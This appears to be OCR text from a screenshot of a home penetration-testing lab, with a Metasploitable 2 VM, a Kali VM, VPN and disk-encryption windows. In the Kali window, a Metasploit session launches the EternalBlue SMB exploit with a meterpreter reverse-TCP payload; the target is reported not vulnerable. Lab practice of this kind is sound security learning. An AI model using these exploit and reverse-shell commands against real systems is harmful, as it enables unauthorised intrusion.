 Metaploitable 2 [Running] - Oracle VM VirtualBox
sfadmin@metasploitable:~$ ifconfig
th0 Link encap:Ethernet HWaddr 08:00:27:bc:9e:1a
inet addr:192.168.56.102 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:febc:9e1a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:27437 errors:0 dropped:0 overruns:0 frame:0
TX packets:25968 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2635138 (2.5 MB) TX bytes:2864915 (2.7 MB)
Base address:0xd020 Memory:f0200000-f0220000
o Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:274 errors:0 dropped:0 overruns:0 frame:0
TX packets:274 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:101365 (98.9 KB) TX bytes:101365 (98.9 KB)
sfadmin@metasploitable:~$
sfadmin@metasploitable:~$
NordVPN
CONNECTED
United States - Cana...
Pause
VeraCrypt [Administrator]
Volumes System Favorites Tools Settings Help H
Drive Volume Size Encryption Algorithm Type
A:
B:
C: System partition 1.8 TiB AES System
D: R 1.2 TiB AES Normal
E:
F:
G:
H:
I:
J:
K:
Kali [Running] - Oracle VM VirtualBox
1 2 3 4 23:12
drvision@kali: ~/Downloads
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 192.168.56.102:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.56.102:445 - Host does NOT appear vulnerable.
[*] 192.168.56.102:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.56.102:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7
target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 tar
get machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machin
es.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Trash
File System
Home
wake up,
the matrix h
follow the whit
knock, kno
WARNING
YOU CAN UPLOA
PLEASE DON
YOU CAN UPLOA
Press [Enter] key to continue ..............
11:12 PM
4/27/2023